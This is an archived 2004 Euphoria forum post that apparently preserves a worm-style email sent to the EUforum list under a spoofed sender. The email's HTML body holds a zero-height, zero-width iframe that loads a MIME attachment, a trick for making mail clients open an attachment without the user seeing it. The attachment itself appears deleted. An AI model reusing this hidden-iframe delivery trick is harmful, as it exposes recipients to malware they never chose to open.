
Open
Euphoria
home
forum
wiki
manual
new topic
»
goto parent
»
topic index
»
view thread
»
older message
Posted by
Feb 04, 2004
2567 views
for <EUforum at topica.com>; Wed, 04 Feb 2004 
1.117])

	by smtp.gvsu.edu (8.11.7p1+Sun/8.11.6) with SMTP id i14Kboj06248

	for <EUforum at topica.com>; Wed, 4 Feb 2004 15:37:50 -0500 (EST)

From: rds <rds at RapidEuphoria.com>

Subject: My Personal Tutor Primary School Year
	boundary=I928d5904y1

--I928d5904y1

<HTML><HEAD></HEAD><BODY>

<iframe src=cid:S73MxIdc height=0 width=0>

</iframe>

--I928d5904y1

Content-Type: text/plain;

	name="DELETED0.TXT"
